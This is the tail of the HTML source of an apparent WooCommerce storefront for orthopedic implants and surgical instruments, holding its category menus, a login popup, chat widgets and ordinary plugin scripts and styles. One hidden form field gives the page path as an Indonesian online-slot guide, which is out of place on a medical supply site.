	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1294"><a href="https://orthopedicinst.com/cmf/">CMF</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm &amp; 2.4mm Locking System</a></li>
		<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></li>
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF &amp; Anchor Screws</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></li>
	</ul>
</li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://orthopedicinst.com/interlocking-nails/">INTERLOCKING NAILS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></li>
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1378"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://orthopedicinst.com/pfna-ii-ajax/">PFNA-II (Ajax)</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1377"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></li>
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></li>
	</ul>
</li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1292"><a href="https://orthopedicinst.com/arthoscopy-system/">ARTHOSCOPY SYSTEM</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1381"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://orthopedicinst.com/knee/">Knee</a></li>
	</ul>
</li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1354"><a href="https://orthopedicinst.com/spine/">SPINE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://orthopedicinst.com/cervical/">Cervical</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1355"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></li>
		<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://orthopedicinst.com/iliac/">Iliac</a></li>
	</ul>
</li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://orthopedicinst.com/power-tools/">POWER TOOLS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://orthopedicinst.com/accessories/">Accessories</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1342"><a href="https://orthopedicinst.com/pediatric/">PEDIATRIC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1340"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://orthopedicinst.com/faq/">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://orthopedicinst.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://orthopedicinst.com/contact/">Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://orthopedicinst.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_topbar_right">[groovy_menu]</li>		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60a9f675a4114e480ad0621d/1f6bulf0d';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="01ee1208ad" /><input type="hidden" name="_wp_http_referer" value="/arahan-bermain-slot-online-untuk-menang-besar/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://orthopedicinst.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <button style='cursor:pointer; display:flex; align-items:center; justify-content:center;' class="ctc-analytics s1_btn ctc_cta">
WhatsApp us</button>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;923077020747&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923077020747","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orthopedicinst.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/orthopedicinst.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65ff643fa6d8cef32c39de7fdeb7ac21","fragment_name":"wc_fragments_65ff643fa6d8cef32c39de7fdeb7ac21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/orthopedicinst.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/orthopedicinst.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>
